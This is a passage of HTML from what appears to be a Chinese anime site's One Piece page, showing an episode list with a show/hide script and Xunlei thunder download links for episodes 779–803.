                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-14.html" title="第14集">第14集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-13.html" title="第13集">第13集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-12.html" title="第12集">第12集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-11.html" title="第11集">第11集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-10.html" title="第10集">第10集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-9.html" title="第9集">第9集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-8.html" title="第8集">第8集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-7.html" title="第7集">第7集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-6.html" title="第6集">第6集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-5.html" title="第5集">第5集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-4.html" title="第4集">第4集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-3.html" title="第3集">第3集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-2.html" title="第2集">第2集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-1.html" title="第1集">第1集</a>
                                        </li>                                    <li class="z-btn"><a class="btn-primary" href="javascript:ds_jjaddbtn2()" id="look2" re="841">查看全部841集</a></li>                                </ul>
                            </div>
                            <script type="text/javascript">
                                //$('.numList .btn').find('a').live('click',
                                function ds_jjaddbtn2() {
                                    $("#look2").click(function(e){
                                        e.preventDefault();
                                        var self = $(this),
                                                allNum = self.attr('re'),
                                                sta = self.attr('sta'),
                                                hideItem = $('.z-playlist').find('li[rel="h2"]');
                                        if(sta == undefined || sta == 0){
                                            hideItem.show();
                                            self.text('收起');
                                            self.attr('sta', 1);
                                        }
                                        else{
                                            hideItem.hide();
                                            self.text('查看全部'+allNum+'集');
                                            self.attr('sta', 0);
                                        }

                                    });
                                    $("#look2").click();
                                };
                            </script>
                        </div>
                    </div>            <!-- 下载地址-->
            <script src="/st20/js/downxun.js"></script>
                    <div class="stui-pannel stui-pannel-bg clearfix">
                        <div class="stui-pannel-box">
                            <div class="stui-pannel_hd">
                                <div class="stui-pannel__head bottom-line active clearfix">
                                    <span class="more text-muted pull-right">下载海贼王/航海王</span>
                                    <h3 class="title">
                                        海贼王/航海王-下载
                                    </h3>
                                </div>
                            </div>
                            <div class="stui-pannel_bd clearfix">
                                <ul class="stui-vodlist__text downlist col-pd clearfix">
                                    <li class="striped-head clearfix">
                                        <span class="col-md-wide-25 col-sm-wide-6 col-xs-wide-6">名称</span>
                                        <span class="col-md-wide-5 hidden-sm hidden-xs">下载地址</span>
                                        <span class="col-md-wide-25 col-sm-wide-4 col-xs-wide-4 text-right">操作</span>
                                    </li>
                                                                                                                <li  class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMzYuODBzLmltOjkyMC8xNzA4L1vmtbfotLznjotd56ysODAz6ZuGL1vmtbfotLznjotd56ysODAz6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第803集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMzYuODBzLmltOjkyMC8xNzA4L1vmtbfotLznjotd56ysODAz6ZuGL1vmtbfotLznjotd56ysODAz6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li  class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMzUuODBzLmltOjkyMC8xNzA4L1vmtbfotLznjotd56ysODAy6ZuGL1vmtbfotLznjotd56ysODAy6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第802集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMzUuODBzLmltOjkyMC8xNzA4L1vmtbfotLznjotd56ysODAy6ZuGL1vmtbfotLznjotd56ysODAy6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li  class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMzguODBzLmltOjkyMC8xNzA4L1vmtbfotLznjotd56ysODAx6ZuGL1vmtbfotLznjotd56ysODAx6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第801集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMzguODBzLmltOjkyMC8xNzA4L1vmtbfotLznjotd56ysODAx6ZuGL1vmtbfotLznjotd56ysODAx6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li  class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMzMuODBzLmltOjkyMC8xNzA4L1vmtbfotLznjotd56ysODAw6ZuGL1vmtbfotLznjotd56ysODAw6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第800集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMzMuODBzLmltOjkyMC8xNzA4L1vmtbfotLznjotd56ysODAw6ZuGL1vmtbfotLznjotd56ysODAw6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li  class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjcuODBzLmltOjkyMC8xNzA3L1vmtbfotLznjotd56ysNzk56ZuGL1vmtbfotLznjotd56ysNzk56ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第799集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjcuODBzLmltOjkyMC8xNzA3L1vmtbfotLznjotd56ysNzk56ZuGL1vmtbfotLznjotd56ysNzk56ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li  class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjguODBzLmltOjkyMC8xNzA3L1vmtbfotLznjotd56ysNzk46ZuGL1vmtbfotLznjotd56ysNzk46ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第798集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjguODBzLmltOjkyMC8xNzA3L1vmtbfotLznjotd56ysNzk46ZuGL1vmtbfotLznjotd56ysNzk46ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li  class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjcuODBzLmltOjkyMC8xNzA3L1vmtbfotLznjotd56ysNzk36ZuGL1vmtbfotLznjotd56ysNzk36ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第797集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjcuODBzLmltOjkyMC8xNzA3L1vmtbfotLznjotd56ysNzk36ZuGL1vmtbfotLznjotd56ysNzk36ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li  class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjkuODBzLmltOjkyMC8xNzA3L1vmtbfotLznjotd56ysNzk26ZuGL1vmtbfotLznjotd56ysNzk26ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第796集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjkuODBzLmltOjkyMC8xNzA3L1vmtbfotLznjotd56ysNzk26ZuGL1vmtbfotLznjotd56ysNzk26ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li  class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjguODBzLmltOjkyMC8xNzA3L1vmtbfotLznjotd56ysNzk16ZuGL1vmtbfotLznjotd56ysNzk16ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第795集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjguODBzLmltOjkyMC8xNzA3L1vmtbfotLznjotd56ysNzk16ZuGL1vmtbfotLznjotd56ysNzk16ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li  class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjQuODBzLmltOjkyMC8xNzA2L1vmtbfotLznjotd56ysNzk06ZuGL1vmtbfotLznjotd56ysNzk06ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第794集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjQuODBzLmltOjkyMC8xNzA2L1vmtbfotLznjotd56ysNzk06ZuGL1vmtbfotLznjotd56ysNzk06ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjMuODBzLmltOjkyMC8xNzA2L1vmtbfotLznjotd56ysNzkz6ZuGL1vmtbfotLznjotd56ysNzkz6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第793集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjMuODBzLmltOjkyMC8xNzA2L1vmtbfotLznjotd56ysNzkz6ZuGL1vmtbfotLznjotd56ysNzkz6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjMuODBzLmltOjkyMC8xNzA2L1vmtbfotLznjotd56ysNzky6ZuGL1vmtbfotLznjotd56ysNzky6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第792集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjMuODBzLmltOjkyMC8xNzA2L1vmtbfotLznjotd56ysNzky6ZuGL1vmtbfotLznjotd56ysNzky6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjEuODBzLmltOjkyMC8xNzA2L1vmtbfotLznjotd56ysNzkx6ZuGL1vmtbfotLznjotd56ysNzkx6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第791集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjEuODBzLmltOjkyMC8xNzA2L1vmtbfotLznjotd56ysNzkx6ZuGL1vmtbfotLznjotd56ysNzkx6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTcuODBzLmltOjkyMC8xNzA1L1vmtbfotLznjotd56ysNzkw6ZuGL1vmtbfotLznjotd56ysNzkw6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第790集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTcuODBzLmltOjkyMC8xNzA1L1vmtbfotLznjotd56ysNzkw6ZuGL1vmtbfotLznjotd56ysNzkw6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTkuODBzLmltOjkyMC8xNzA1L1vmtbfotLznjotd56ysNzg56ZuGL1vmtbfotLznjotd56ysNzg56ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第789集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTkuODBzLmltOjkyMC8xNzA1L1vmtbfotLznjotd56ysNzg56ZuGL1vmtbfotLznjotd56ysNzg56ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjAuODBzLmltOjkyMC8xNzA1L1vmtbfotLznjotd56ysNzg46ZuGL1vmtbfotLznjotd56ysNzg46ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第788集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMjAuODBzLmltOjkyMC8xNzA1L1vmtbfotLznjotd56ysNzg46ZuGL1vmtbfotLznjotd56ysNzg46ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTguODBzLmltOjkyMC8xNzA1L1vmtbfotLznjotd56ysNzg36ZuGL1vmtbfotLznjotd56ysNzg36ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第787集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTguODBzLmltOjkyMC8xNzA1L1vmtbfotLznjotd56ysNzg36ZuGL1vmtbfotLznjotd56ysNzg36ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTIuODBzLmltOjkyMC8xNzA0L1vmtbfotLznjotd56ysNzg26ZuGL1vmtbfotLznjotd56ysNzg26ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第786集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTIuODBzLmltOjkyMC8xNzA0L1vmtbfotLznjotd56ysNzg26ZuGL1vmtbfotLznjotd56ysNzg26ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTIuODBzLmltOjkyMC8xNzA0L1vmtbfotLznjotd56ysNzg16ZuGL1vmtbfotLznjotd56ysNzg16ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第785集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTIuODBzLmltOjkyMC8xNzA0L1vmtbfotLznjotd56ysNzg16ZuGL1vmtbfotLznjotd56ysNzg16ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTEuODBzLmltOjkyMC8xNzA0L1vmtbfotLznjotd56ysNzg06ZuGL1vmtbfotLznjotd56ysNzg06ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第784集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTEuODBzLmltOjkyMC8xNzA0L1vmtbfotLznjotd56ysNzg06ZuGL1vmtbfotLznjotd56ysNzg06ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTQuODBzLmltOjkyMC8xNzA0L1vmtbfotLznjotd56ysNzgz6ZuGL1vmtbfotLznjotd56ysNzgz6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第783集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTQuODBzLmltOjkyMC8xNzA0L1vmtbfotLznjotd56ysNzgz6ZuGL1vmtbfotLznjotd56ysNzgz6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTQuODBzLmltOjkyMC8xNzA0L1vmtbfotLznjotd56ysNzgy6ZuGL1vmtbfotLznjotd56ysNzgy6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第782集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMTQuODBzLmltOjkyMC8xNzA0L1vmtbfotLznjotd56ysNzgy6ZuGL1vmtbfotLznjotd56ysNzgy6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMDQuODBzLmltOjkyMC8xNzAzL1vmtbfotLznjotd56ysNzgx6ZuGL1vmtbfotLznjotd56ysNzgx6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第781集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMDQuODBzLmltOjkyMC8xNzAzL1vmtbfotLznjotd56ysNzgx6ZuGL1vmtbfotLznjotd56ysNzgx6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMDUuODBzLmltOjkyMC8xNzAzL1vmtbfotLznjotd56ysNzgw6ZuGL1vmtbfotLznjotd56ysNzgw6ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第780集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMDUuODBzLmltOjkyMC8xNzAzL1vmtbfotLznjotd56ysNzgw6ZuGL1vmtbfotLznjotd56ysNzgw6ZuGX2JkLm1wNFpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFodHRwOi8vZGwxMDYuODBzLmltOjkyMC8xNzAzL1vmtbfotLznjotd56ysNzc56ZuGL1vmtbfotLznjotd56ysNzc56ZuGX2JkLm1wNFpa" class="down_url"/>海贼王/航海王.超清.海贼王 - 第779集</span>
